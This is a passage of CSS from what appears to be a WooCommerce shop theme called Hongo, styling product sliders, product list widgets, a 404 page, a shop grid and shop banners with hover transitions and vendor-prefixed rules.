.product-slider-style-2 .swiper-slide .shop-buttons-wrap a:nth-child(3),
.product-slider-style-2 .swiper-slide:hover .shop-buttons-wrap a:nth-child(3) {
	transition-delay: 0s, 0.2s, 0.2s;
	-webkit-transition-delay: 0s, 0.2s, 0.2s;
	-moz-transition-delay: 0s, 0.2s, 0.2s;
	-ms-transition-delay: 0s, 0.2s, 0.2s;
}

.product-slider-style-2 .swiper-slide .shop-buttons-wrap a:nth-child(4),
.product-slider-style-2 .swiper-slide:hover .shop-buttons-wrap a:nth-child(4) {
	transition-delay: 0s, 0.25s, 0.25s;
	-webkit-transition-delay: 0s, 0.25s, 0.25s;
	-moz-transition-delay: 0s, 0.25s, 0.25s;
	-ms-transition-delay: 0s, 0.25s, 0.25s;
}

.product-slider-style-2 .swiper-slide .shop-buttons-wrap a:nth-child(5),
.product-slider-style-2 .swiper-slide:hover .shop-buttons-wrap a:nth-child(5) {
	transition-delay: 0s, 0.3s, 0.3s;
	-webkit-transition-delay: 0s, 0.3s, 0.3s;
	-moz-transition-delay: 0s, 0.3s, 0.3s;
	-ms-transition-delay: 0s, 0.3s, 0.3s;
}

.product-slider-style-2 .swiper-button-next {
	right: 15px;
}

.product-slider-style-2 .swiper-button-prev {
	left: 15px;
}

/* product slider 3 */
.product-slider-style-3 .swiper-slide {
	padding: 80px;
	background-size: cover;
    background-position: center center;
    width: 50%;
    min-height: 610px;
    transform: scale(0.85);
    -webkit-transition: all 200ms linear;
    transition: all 200ms linear;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.product-slider-style-3 .swiper-slide.swiper-slide-active {
	transform: scale(1);
}
.product-slider-style-3 .swiper-slide.right-side-product .product-thumb-wrap {
	margin-left: auto;
}
.product-slider-style-3 .product-thumb-wrap {
	overflow: hidden;
    position: relative;
    max-width: 315px;
    background: #fff;
    transform: scale(0.7);
    -webkit-transition: all 200ms linear;
    transition: all 200ms linear;
    opacity: 0;
    box-shadow: 0 0 35px rgba(0,0,0,0.2);
}
.product-slider-style-3 .swiper-slide.swiper-slide-active .product-thumb-wrap {
	transform: scale(1);
	opacity: 1;
}
.product-slider-style-3 .product-thumb-wrap .product-title-wrap {
    position: absolute;
    top: 12%;
    width: 100%;
    left: 0;
    right: 0;
    text-align: center;
    z-index: 6;
    padding: 0 10px;
}

.product-slider-style-3 .product-thumb-wrap .product-buttons-wrap {
    z-index: 7;
    bottom: 44px;
    position: absolute;
    text-align: center;
    right: 0;
    opacity: 1;
    width: 100%;
}

.product-slider-style-3 .product-thumb-wrap .product-buttons-wrap a {
	border: 1px solid #232323;
    border-right: 0;
    background-color: #fff;
    color: #232323;
    min-width: 1px;
    margin: 0;
    display: inline-block;
    width: 40px;
    height: 40px;
    text-align: center;
    vertical-align: middle;
    font-size: 13px;
    padding: 0;
    line-height: 40px;
    position: relative;
    opacity: 0;
    transition: all 0.2s ease-in-out, transform 0.2s ease-in-out, opacity 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out, transform 0.2s ease-in-out, opacity 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out, transform 0.2s ease-in-out, opacity 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out, transform 0.2s ease-in-out, opacity 0.2s ease-in-out;
}

.product-slider-style-3 .product-thumb-wrap .product-buttons-wrap a.button.added.add_to_cart_button {
    display: none;
}

.product-slider-style-3 .product-thumb-wrap .product-buttons-wrap a:hover {
	background-color: #232323;
    color: #fff;
}
.product-slider-style-3 .product-thumb-wrap:hover .product-buttons-wrap a {
	opacity: 1;
}

.product-slider-style-3 .product-thumb-wrap .product-buttons-wrap a:nth-child(1) {
	transition-delay: 0s, 0.1s, 0.1s;
    -webkit-transition-delay: 0s, 0.1s, 0.1s;
    -moz-transition-delay: 0s, 0.1s, 0.1s;
    -ms-transition-delay: 0s, 0.1s, 0.1s;
}
.product-slider-style-3 .product-thumb-wrap .product-buttons-wrap a:nth-child(2) {
	transition-delay: 0s, 0.15s, 0.15s;
    -webkit-transition-delay: 0s, 0.15s, 0.15s;
    -moz-transition-delay: 0s, 0.15s, 0.15s;
    -ms-transition-delay: 0s, 0.15s, 0.15s;
}
.product-slider-style-3 .product-thumb-wrap .product-buttons-wrap a:nth-child(3) {
	transition-delay: 0s, 0.2s, 0.2s;
    -webkit-transition-delay: 0s, 0.2s, 0.2s;
    -moz-transition-delay: 0s, 0.2s, 0.2s;
    -ms-transition-delay: 0s, 0.2s, 0.2s;
}
.product-slider-style-3 .product-thumb-wrap .product-buttons-wrap a:nth-child(4) {
	transition-delay: 0s, 0.25s, 0.25s;
    -webkit-transition-delay: 0s, 0.25s, 0.25s;
    -moz-transition-delay: 0s, 0.25s, 0.25s;
    -ms-transition-delay: 0s, 0.25s, 0.25s;
}
.product-slider-style-3 .product-thumb-wrap .product-buttons-wrap a:last-child {
	border-right: 1px solid #232323;
}
.product-slider-style-3 .product-thumb-wrap .product-buttons-wrap a.button i {
	width: 100%;
    height: 100%;
    vertical-align: top;
    line-height: 40px;
    display: block;
    margin: 0;
}
.product-slider-style-3 .product-thumb-wrap .product-buttons-wrap a span {
	display: none;
    color: #fff;
    font-size: 10px;
    font-weight: 500;
    text-transform: uppercase;
    text-decoration: none;
}

.product-slider-style-3 .product-thumb-wrap .product-title-price-wrap {
	z-index: 4;
    padding: 20px 15px 20px;
    text-align: center;
    position: absolute;
    bottom: 0;
    width: 100%;
    min-height: 92px;
    -webkit-transition-duration: 0.3s;
    -moz-transition-duration: 0.3s;
    -ms-transition-duration: 0.3s;
    -o-transition-duration: 0.3s;
    transition-duration: 0.3s;
    opacity: 1;
}
.product-slider-style-3 .product-thumb-wrap .product-title-wrap .hongo-product-title {
	font-size: 18px;
    line-height: 30px;
    font-weight: 500;
    color: #232323;
    text-transform: uppercase;
    margin: 0;
}
.product-slider-style-3 .product-thumb-wrap:hover .product-title-price-wrap {
	opacity: 0;
}
.product-slider-style-3 .product-thumb-wrap .price {
	font-size: 18px;
    line-height: 18px;
    font-weight: 500;
    color: #232323;
    display: block;
    margin-bottom: .5em;
}
.product-slider-style-3 .product-thumb-wrap .star-rating {
	margin: 8px auto 10px;
    font-size: 10px;
    display: block;
    float: none;
}

/* product list slider */

.hongo-woocommerce-product-lists,
.cross-sells {
	position: relative;
}

.hongo-woocommerce-product-lists.hongo-product-lists-slider {
	position: relative;
	overflow: hidden;
}

.hongo-related-products.swiper-container,
.hongo-up-sells-products.swiper-container,
.hongo-woocommerce-product-lists .swiper-container ul.products,
.cross-sells .swiper-container {
	padding-top: 30px;
}

/* ===================================
	Text slider
====================================== */

.hongo-text-slider2 .text-slide-number {
	position: relative;
	margin-bottom: 30px;
}

.hongo-text-slider2 .text-slide-number .number-title {
	opacity: .1;
	font-weight: 300;
	color: #232323;
	font-size: 70px;
	line-height: 65px;
}

.hongo-text-slider2 .text-slide-number .text-slide-subtitle {
	position: absolute;
	left: 0;
	right: 0;
	font-weight: 500;
	color: #f57250;
	padding: 0;
	margin: 0;
	top: 49%;
	transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
}

.hongo-text-slider2 .text-slide-title {
	font-weight: 500;
	color: #232323;
	font-size: 35px;
	line-height: 40px;
}

.hongo-text-slider2 .text-slide-content {
	margin-bottom: 30px;
	width: 90%;
}

.hongo-text-slider2.text-center .text-slide-content {
	margin-left: auto;
	margin-right: auto;
}

.text-right .hongo-text-slider2 .text-slide-content {
	margin-left: auto;
	margin-right: 0;
}

.text-center .hongo-text-slider2 .text-slide-content {
	margin-left: auto;
	margin-right: auto;
}

/* ===================================
	404 page
====================================== */

.hongo-404-content-bg {
	width: 50%;
}

.hongo-404-content-wrap {
	opacity: 1
}

.page-not-found {
	min-height: 900px;
}

.hongo-404-content-wrap .hongo-404-title {
	font-size: 18px;
	color: #232323;
	line-height: 32px;
	display: block;
	margin-bottom: 2px
}

.hongo-404-content-wrap .hongo-404-subtitle {
	font-size: 13px;
	color: #808080;
	line-height: 18px;
	font-weight: 400;
	width: 50%;
	margin: 0 auto
}

.hongo-404-content-wrap .search-form {
	width: 80%;
	margin: 0 auto
}

.hongo-404-content-wrap .input-group {
	width: 100%;
	margin: 70px auto 0;
}

.hongo-404-content-wrap .input-group input[type="text"] {
	min-height: 48px;
	border: none;
	color: #888787;
	padding-right: 0;
	padding-left: 0;
	font-size: 16px;
	margin-bottom: 0;
	background-color: transparent;
}

.hongo-404-content-wrap .input-group-btn {
	position: absolute;
	right: 0;
	top: 0;
	width: auto
}

.hongo-404-content-wrap .input-group-btn button {
	background-color: transparent;
	border: 0;
	color: #888787;
	padding: 10px;
	font-size: 16px;
	min-height: 48px;
}

.hongo-404-content-wrap h2 {
	font-size: 100px;
	display: block;
	font-weight: 600;
	letter-spacing: -4px;
	margin-bottom: 30px;
	line-height: 120px
}

.hongo-404-content-wrap a {
	margin-top: 80px
}

.hongo-404-content-wrap .search-form {
	border-bottom: 2px solid #e4e4e4;
}

.hongo-404-content-wrap .search-form:before {
	content: "";
	width: 0;
	height: 2px;
	display: block;
	position: absolute;
	bottom: -2px;
	-webkit-transition: width ease .3s;
	-o-transition: width ease .3s;
	transition: width ease .3s;
	border-bottom: 2px solid #e4e4e4;
}

.hongo-404-content-wrap .search-form:hover:before {
	width: 100%;
	border-bottom: 2px solid #232323;
}

/* ===================================
	Product widget
====================================== */

.widget_products,
.widget_hongo_products_list_slider_widget {
	float: left;
	width: 100%;
	margin-bottom: 10px;
}

.woocommerce.widget_products ul.product_list_widget {
	float: left;
	width: 100%;
}

.woocommerce.widget_products .widget-title {
	color: #232323;
	font-weight: 500;
	font-size: 18px;
	margin-bottom: 25px;
	line-height: normal;
	padding-right: 60px;
}

.woocommerce.widget_products ul.product_list_widget li .right-part-content {
	padding-left: 95px;
}

.woocommerce.widget_products ul.product_list_widget li .right-part-content a:first-child {
	margin-bottom: 3px;
}

.woocommerce.widget_products ul.product_list_widget li {
	border-bottom: 1px solid #e8e8e8;
	float: left;
	width: 100%;
	padding: 0 0 20px 0 !important;
	margin: 0 0 20px 0 !important;
}

.woocommerce.widget_products ul.product_list_widget li:last-child {
	border-bottom: 0;
	padding-bottom: 0 !important;
	margin-bottom: 0 !important;
}

.woocommerce.widget_products ul.product_list_widget li img {
	float: left;
	margin-left: 0;
	width: 70px;
}

.woocommerce.widget_products ul.product_list_widget li a {
	line-height: normal;
	overflow: visible !important
}

.woocommerce.widget_products ul.product_list_widget li a .product-title {
	color: #434343;
}

.woocommerce.widget_products ul.product_list_widget li a .product-title:hover {
	color: #f57250
}

.woocommerce.widget_products ul.product_list_widget li .amount {
	font-weight: 600;
}

.woocommerce.widget_products ul.product_list_widget li .star-rating {
	margin: 7px 0 5px;
}

.woocommerce.widget_products ul.product_list_widget del {
	margin-right: 2px;
}

.woocommerce.widget_products ul.product_list_widget ins {
	margin-left: 2px;
}

.woocommerce.widget_products ul.product_list_widget li .button {
	font-size: 10px;
	padding: 2px 10px 1px 10px;
	display: table;
	margin-top: 15px;
	text-transform: uppercase;
	font-weight: 600;
	border-width: 1px;
	background-color: transparent;
	color: #000;
	line-height: 20px;
}

.woocommerce.widget_products ul.product_list_widget li .button i {
	margin-right: 5px;
	font-size: 12px;
	color: #000
}

.woocommerce.widget_products ul.product_list_widget li .button:hover {
	border-color: #f57250 !important;
	color: #f57250 !important;
}

.woocommerce.widget_products ul.product_list_widget li .button:hover i {
	color: #f57250;
}

/* product carousel widget */

.hongo_widget_products_carousel {
	position: relative;
	overflow: hidden;
	float: left;
	width: 100%;
	margin-bottom: 10px;
}

.hongo_widget_products_carousel .widget-title {
	color: #232323;
	font-weight: 500;
	font-size: 15px;
	margin-bottom: 25px;
	line-height: normal;
	padding-right: 60px;
}

.hongo-sidebar-style-2.sidebar .widget.hongo_widget_products_carousel .product-title-price-wrap {
	padding-left: 15px;
	padding-right: 15px;
}

.hongo_widget_products_carousel .woocommerce ul.products li.product .button {
	font-size: 12px;
	padding: 2px 18px;
	font-weight: 500;
	border: 2px solid #fff;
	background-color: #fff;
	color: #232323;
	line-height: 21px;
	margin-top: 18px;
}

.hongo_widget_products_carousel .woocommerce ul.products li.product .button i {
	display: none
}

.hongo_widget_products_carousel .woocommerce ul.products li.product .button:hover {
	border-color: #fff;
	color: #fff;
	background-color: transparent;
}

.hongo_widget_products_carousel .woocommerce ul.products li.product .button:hover i {
	color: #f57250;
}

.woocommerce .hongo-product-widget-layout li.product,
.woocommerce .hongo-product-widget-layout li.product.product-category {
	margin-bottom: 0 !important
}

.woocommerce .hongo-product-widget-layout li.product .product-thumb-wrap,
.woocommerce .hongo-product-widget-layout li.product.product-category img {
	position: relative;
	overflow: hidden;
	margin-bottom: 0;
}

.woocommerce .hongo-product-widget-layout li.product a img {
	margin: 0;
}

.woocommerce .hongo-product-widget-layout li.product .star-rating {
	margin: 0 auto 10px;
}

.woocommerce .hongo-product-widget-layout li.product .product-buttons-wrap {
	bottom: 0;
	position: absolute;
	text-align: center;
	width: 100%;
	right: 0;
	z-index: 5;
}

.woocommerce .hongo-product-widget-layout .product-buttons-wrap a {
	position: relative !important;
	border: 0;
	background-color: #1b1b1b;
	color: #fff !important;
	min-width: 1px;
	margin: 0 !important;
	display: inline-block !important;
	width: 33.33333333%;
	height: 35px;
	text-align: center !important;
	vertical-align: middle;
	font-size: 14px !important;
	padding: 0 !important;
	line-height: 38px;
	opacity: 0;
	border-right: 1px solid rgba(215, 215, 215, .15);
	transition-duration: .3s;
	-moz-transition-duration: .3s;
	-webkit-transition-duration: .3s;
	-o-transition-duration: .3s;
	bottom: 0;
	overflow: hidden !important;
	top: inherit;
}

.woocommerce .hongo-product-widget-layout li.product:hover .product-buttons-wrap a {
	opacity: 1;
}

.woocommerce .hongo-product-widget-layout li.product .product-buttons-wrap a:last-child {
	border: 0;
}

.woocommerce .hongo-product-widget-layout li.product .product-buttons-wrap a:hover {
	background-color: #fff;
	color: #000 !important;
}

.woocommerce .hongo-product-widget-layout li.product .product-buttons-wrap a.add_to_cart_button:after {
	width: 100%;
	height: 100%;
	line-height: 36px;
	margin: 0;
	top: 0;
	left: 0;
}

.woocommerce .hongo-product-widget-layout li.product .product-buttons-wrap a.add_to_cart_button.added {
	opacity: 0;
	visibility: hidden;
	overflow: hidden;
	height: 0;
	width: 0;
}

.woocommerce .hongo-product-widget-layout li.product .product-buttons-wrap a span {
	color: #424242;
	font-size: 10px;
	font-weight: 500;
	text-transform: uppercase;
	text-decoration: none;
	position: relative;
	bottom: 0px;
	display: none;
}

.woocommerce .hongo-product-widget-layout li.product .product-buttons-wrap a.button i {
	margin: 0;
	width: 100%;
	height: 100%;
	vertical-align: top;
	line-height: 36px;
	display: block;
	top: 0;
	position: relative;
}

.woocommerce .hongo-product-widget-layout li.product .woocommerce-loop-product__title {
	margin: 0 0 2px 0;
}

.woocommerce ul.products.hongo-product-widget-layout li.product .price {
	margin-bottom: 0;
}

.woocommerce .hongo-product-widget-layout li.product .product-buttons-wrap a:nth-child(1) {
	-webkit-transition-delay: 0.2s;
	-moz-transition-delay: 0.2s;
	-ms-transition-delay: 0.2s;
	-o-transition-delay: 0.2s;
	transition-delay: 0.2s;
}

.woocommerce .hongo-product-widget-layout li.product .product-buttons-wrap a:nth-child(2) {
	-webkit-transition-delay: 0.3s;
	-moz-transition-delay: 0.3s;
	-ms-transition-delay: 0.3s;
	-o-transition-delay: 0.3s;
	transition-delay: 0.3s;
}

.woocommerce .hongo-product-widget-layout li.product .product-buttons-wrap a:nth-child(3) {
	-webkit-transition-delay: 0.4s;
	-moz-transition-delay: 0.4s;
	-ms-transition-delay: 0.4s;
	-o-transition-delay: 0.4s;
	transition-delay: 0.4s;
}

.woocommerce .hongo-product-widget-layout li.product .product-buttons-wrap a:nth-child(4) {
	-webkit-transition-delay: 0.5s;
	-moz-transition-delay: 0.5s;
	-ms-transition-delay: 0.5s;
	-o-transition-delay: 0.5s;
	transition-delay: 0.5s;
}

.woocommerce .hongo-product-widget-layout li.product .product-buttons-wrap a:nth-child(5) {
	-webkit-transition-delay: 0.6s;
	-moz-transition-delay: 0.6s;
	-ms-transition-delay: 0.6s;
	-o-transition-delay: 0.6s;
	transition-delay: 0.6s;
}

.woocommerce .hongo-product-widget-layout li.product .product-buttons-wrap:hover a {
	-webkit-transition-delay: 0s;
	-moz-transition-delay: 0s;
	-ms-transition-delay: 0s;
	-o-transition-delay: 0s;
	transition-delay: 0s;
}

.woocommerce .hongo-product-widget-layout li.product .product-title-price-wrap a {
	text-align: center;
}

.woocommerce .hongo-product-widget-layout li.product .product-title-price-wrap a h2 {
	color: #fff
}

.woocommerce .hongo-product-widget-layout li.product .product-title-price-wrap {
	position: relative;
	padding: 30px 30px 35px 30px;
	overflow: hidden;
	background: #232323
}

.woocommerce .hongo-product-widget-layout li.product .product-title-price-wrap .hongo-wishlist span {
	display: none
}

.woocommerce .hongo-product-widget-layout li.product .product-title-price-wrap .hongo-wishlist {
	position: absolute;
	right: -30px;
	top: 0;
	font-size: 17px;
	opacity: 1;
	margin: 0;
}

.woocommerce .hongo-product-widget-layout li.product:hover .product-title-price-wrap .hongo-wishlist {
	right: 2px;
}

.woocommerce .hongo-product-widget-layout.hongo-buttons-1 li.product .product-buttons-wrap a {
	width: 100%;
}

.woocommerce .hongo-product-widget-layout.hongo-buttons-2 li.product .product-buttons-wrap a {
	width: 50%;
}

.woocommerce .hongo-product-widget-layout.hongo-buttons-3 li.product .product-buttons-wrap a {
	width: 33.33333333%;
}

.woocommerce .hongo-product-widget-layout.hongo-buttons-4 li.product .product-buttons-wrap a {
	width: 25%;
}

.woocommerce .hongo-product-widget-layout li.product .product-title-price-wrap .hongo-loader {
	left: inherit;
	right: -3px;
	top: -2px;
	height: 24px;
	width: 24px;
	text-align: right;
}

/* product list slider widget */

.hongo-product-lists-widget-wrap .widget-title {
	color: #232323;
	font-weight: 500;
	margin-bottom: 30px;
	line-height: normal;
	padding-right: 60px;
	text-align: left;
}

.hongo-product-lists-widget-wrap .product_list_widget {
	float: left;
	width: 100%;
}

.hongo-product-lists-widget-wrap .product_list_widget .hongo-widget-item {
	border-bottom: 1px solid #efefef;
	float: left;
	width: 100%;
	padding: 0 0 25px 0;
	margin: 0 0 25px 0;
	display: table;
	word-break: break-word;
}

.hongo-product-lists-widget-wrap .product_list_widget .hongo-widget-item:last-child {
	border-bottom: 0;
	padding-bottom: 0;
	margin-bottom: 0;
}

.hongo-product-lists-widget-wrap .product_list_widget .left-part-image {
	display: table-cell;
	vertical-align: top;
	width: 107px;
}

.hongo-product-lists-widget-wrap .product_list_widget .right-part-content {
	display: table-cell;
	vertical-align: middle;
	position: relative;
	padding-left: 25px;
	text-align: left;
}

.hongo-product-lists-widget-wrap .product_list_widget .hongo-widget-item img {
	float: left;
	margin-left: 0;
	width: 100%;
}

.hongo-product-lists-widget-wrap .product_list_widget .hongo-widget-item a {
	display: block;
	font-weight: 600;
	line-height: 16px;
	margin-bottom: 3px !important;
}

.hongo-product-lists-widget-wrap .product_list_widget .hongo-widget-item a .product-title {
	color: #434343;
	display: block;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}

.hongo-product-lists-widget-wrap .product_list_widget .hongo-widget-item a .product-title:hover {
	color: #f57250
}

.hongo-product-lists-widget-wrap .product_list_widget .hongo-widget-item .amount {
	font-weight: 400;
}

.hongo-product-lists-widget-wrap .product_list_widget .hongo-widget-item .product-buttons-wrap {
	margin-top: 15px;
}

.hongo-product-lists-widget-wrap .product_list_widget .hongo-widget-item .button {
	font-size: 12px;
	color: #232323;
	line-height: 32px;
	width: 32px;
	height: 32px;
	padding: 0;
	display: inline-block;
	margin: 0 6px 6px 0;
	text-transform: uppercase;
	font-weight: 600;
	background-color: #f6f6f6;
	border: 0;
	border-radius: 3px;
}

.hongo-product-lists-widget-wrap .product_list_widget .hongo-widget-item a.add_to_cart_button.added {
	opacity: 0;
	visibility: hidden;
	overflow: hidden;
	height: 0;
	margin: 0;
	width: 0;
	display: none;
}

.hongo-product-lists-widget-wrap .product_list_widget .hongo-widget-item .button i {
	margin: 0;
	width: 100%;
	height: 100%;
	line-height: 32px;
	display: block;
}

.hongo-product-lists-widget-wrap .product_list_widget .hongo-widget-item .button span {
	display: none;
}

.hongo-product-lists-widget-wrap .product_list_widget .hongo-widget-item .button:hover {
	color: #fff;
	background-color: #232323;
}

.hongo-product-lists-widget-wrap .product_list_widget .hongo-widget-item .star-rating {
	margin: 7px 0 5px;
}

.hongo-product-lists-widget-wrap del {
	margin-right: 2px;
}

.hongo-product-lists-widget-wrap ins {
	margin-left: 2px;
}

.sidebar .hongo-product-lists-widget-wrap .swiper-container {
	padding-top: 25px;
}

/* shop grid */

.hongo-shop-grid {
	list-style: none;
	padding: 0;
	margin-bottom: 0;
}

.hongo-shop-grid li .hongo-shop-grid-details {
	position: absolute;
	z-index: 9;
}

.hongo-shop-grid li .hongo-shop-grid-details.hongo-shop-grid-left-top {
	left: 60px;
	top: 60px;
	width: 220px;
}

.hongo-shop-grid li .hongo-shop-grid-details.hongo-shop-grid-left-middle {
	left: 60px;
	top: 50%;
	width: 220px;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
}

.hongo-shop-grid li .hongo-shop-grid-details.hongo-shop-grid-left-bottom {
	left: 60px;
	bottom: 70px;
	width: 220px;
}

.hongo-shop-grid li .hongo-shop-grid-details.hongo-shop-grid-right-top {
	right: 35px;
	top: 70px;
	width: 190px;
}

.hongo-shop-grid li .hongo-shop-grid-details.hongo-shop-grid-right-middle {
	right: 35px;
	top: 50%;
	width: 190px;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
}

.hongo-shop-grid li .hongo-shop-grid-details.hongo-shop-grid-right-bottom {
	right: 35px;
	bottom: 70px;
	width: 190px;
}

.hongo-shop-grid li .hongo-shop-grid-details.hongo-shop-grid-center-top {
	text-align: center;
	padding: 0 70px;
	left: 0;
	right: 0;
	top: 70px;
	width: 100%;
}

.hongo-shop-grid li .hongo-shop-grid-details.hongo-shop-grid-center-middle {
	text-align: center;
	padding: 0 70px;
	left: 0;
	right: 0;
	top: 50%;
	width: 100%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
}

.hongo-shop-grid li .hongo-shop-grid-details.hongo-shop-grid-center-bottom {
	text-align: center;
	padding: 0 70px;
	left: 0;
	right: 0;
	bottom: 80px;
	width: 100%;
}

.hongo-shop-grid li .hongo-shop-grid-details .title {
	margin-bottom: 10px;
}

.hongo-shop-grid li .hongo-shop-grid-details .title,
.hongo-shop-grid li .hongo-shop-grid-details .title a {
	color: #232323;
	font-size: 23px;
	line-height: 26px;
}

.hongo-shop-grid li .hongo-shop-grid-details .btn-link {
	color: #fff;
	text-decoration: none;
	font-weight: 500;
	border-bottom: 1px solid #fff;
}

.hongo-shop-grid li .hongo-shop-grid-wrap {
	position: relative;
}

.hongo-shop-grid li .hongo-shop-grid-wrap .hongo-shop-grid-img {
	overflow: hidden
}

.hongo-shop-grid li .hongo-shop-grid-wrap img {
	width: 100%;
}

.hongo-shop-grid li .hongo-shop-grid-wrap .hongo-overlay {
	z-index: 0
}

/* ===================================
	Shop banner
====================================== */

/* shop banner style 1 */

.hongo-shop-banner-1 {
	padding: 19% 0;
	float: left;
	width: 100%;
	position: relative;
	overflow: hidden;
	background-size: cover;
}

.hongo-shop-banner-1 .hongo-shop-banner-content {
	width: 260px;
	float: right;
	margin-right: 5%;
}

.hongo-shop-banner-1.left-side-product .hongo-shop-banner-content {
	width: 260px;
	float: left;
	margin-left: 12%;
}

.hongo-shop-banner-1.left-side-product .shop-banner-content {
	width: 100%
}

.hongo-shop-banner-1.center-side-product .hongo-shop-banner-content {
	width: 300px;
	float: none;
	margin: 0 auto;
}

.hongo-shop-banner-1.center-side-product .shop-banner-content {
	width: 100%;
	margin: 0 auto
}

.text-center .hongo-shop-banner-1.center-side-product .shop-banner-content {
	width: 75%;
	margin: 0 auto
}

.hongo-shop-banner-1 .hongo-shop-banner-content .shop-banner-sub-title {
	font-size: 14px;
	line-height: 19px;
	margin-bottom: 13px;
	font-weight: 400
}

.hongo-shop-banner-1 .hongo-shop-banner-content .shop-banner-title {
	color: #121212;
	font-size: 48px;
	line-height: 44px;
	font-weight: 600;
	margin-bottom: 20px;
	letter-spacing: -1px
}

.hongo-shop-banner-1 .shop-banner-content {
	width: 100%
}

.hongo-shop-banner-1 .hongo-shop-banner-content .btn {
	margin-top: 0;
}

/* shop banner style 3 */

.hongo-shop-banner-3:before {
	content: "";
	position: absolute;
	transition: opacity .35s ease-in-out;
	-moz-transition: opacity .35s ease-in-out;
	-webkit-transition: opacity .35s ease-in-out;
	opacity: 0;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 0;
	background: -webkit-linear-gradient(top, rgba(23, 23, 23, 0) 0%, rgba(23, 23, 23, 0) 55%, rgba(23, 23, 23, 0.60) 100%);
	background: linear-gradient(to bottom, rgba(23, 23, 23, 0) 0%, rgba(23, 23, 23, 0) 55%, rgba(23, 23, 23, 0.60) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000', GradientType=0);
}

.hongo-shop-banner-3:hover:before {
	opacity: 1
}

.hongo-shop-banner-3 .hongo-shop-banner-img {
	margin: 10px auto 55px;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}

.hongo-shop-banner-3:hover .hongo-shop-banner-img {
	margin-top: 0;
	margin-bottom: 65px;
}

.hongo-shop-banner-3 .hongo-shop-banner-content {
	position: relative;
}

.hongo-shop-banner-blur-effect {
	-webkit-transition: .3s all;
	-o-transition: .3s all;
	transition: .3s all;
	opacity: 0.40
}

.hongo-shop-banner-3 {
	-webkit-transition: .6s all;
	-o-transition: .6s all;
	transition: .6s all;
}

/* shop banner style 4 */

.hongo-shop-banner-4 {
	padding: 20% 12%;
	background-size: cover;
	background-repeat: no-repeat;
	float: left;
	width: 100%;
}

.hongo-shop-banner-4 .hongo-shop-banner-content {
	float: left;
	width: 340px;
}

.hongo-shop-banner-4.right-side-product .hongo-shop-banner-content {
	float: right;
	width: 200px;
}

.hongo-shop-banner-4.center-side-product .hongo-shop-banner-content {
	float: none;
	margin: 0 auto
}

.hongo-shop-banner-4 .hongo-shop-banner-content .shop-banner-title {
	font-size: 38px;
	line-height: 38px;
	font-weight: 300;
	text-transform: none;
	color: #fff;
	margin-bottom: 0;
	letter-spacing: -1px
}

.hongo-shop-banner-4 .hongo-shop-banner-content .shop-banner-sub-title {
	font-size: 16px;
	color: #ffffff;
	font-weight: 300;
	margin-bottom: 10px;
}

.hongo-shop-banner-4 .hongo-shop-banner-content .btn-link {
	color: #ffffff;
	display: inline-block;
	margin-top: 20px;
	border-bottom: 1px solid #ffffff;
	text-decoration: none;
}

.hongo-shop-banner-4 .hongo-shop-banner-content .btn-link:hover {
	color: #ffffff;
	border-color: transparent
}

/* shop banner style 5 */

.hongo-shop-banner-5 .hongo-shop-banner-content {
	position: relative;
	overflow: hidden;
}

.hongo-shop-banner-5 .hongo-shop-banner-img {
	position: relative;
	overflow: hidden;
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	-moz-transform: scale(1);
	transform: scale(1);
	-o-transform: scale(1);
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}

.hongo-shop-banner-5 .hongo-shop-banner-img:before,
.hongo-shop-banner-5:hover .hongo-shop-banner-img:before {
	content: "";
	position: absolute;
	transition: opacity .35s ease-in-out;
	-moz-transition: opacity .35s ease-in-out;
	-webkit-transition: opacity .35s ease-in-out;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 1;
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 55%, rgba(0, 0, 0, 0.80) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 55%, rgba(0, 0, 0, 0.80) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000', GradientType=0);
}

.hongo-shop-banner-5 .hongo-shop-banner-img img {
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}

.hongo-shop-banner-5:hover .hongo-shop-banner-img img {
	-webkit-transform: scale(1.1);
	-ms-transform: scale(1.1);
	-moz-transform: scale(1.1);
	transform: scale(1.1);
	-o-transform: scale(1.1);
	opacity: .6
}

.hongo-shop-banner-5 .btn {
	position: absolute;
	left: 50%;
	transform: translate(-50%);
	-webkit-transform: translate(-50%);
	-moz-transform: translate(-50%);
	-ms-transform: translate(-50%);
	-o-transform: translate(-50%);
	bottom: 55px;
}

.text-left .hongo-shop-banner-5 .btn {
	left: 15px;
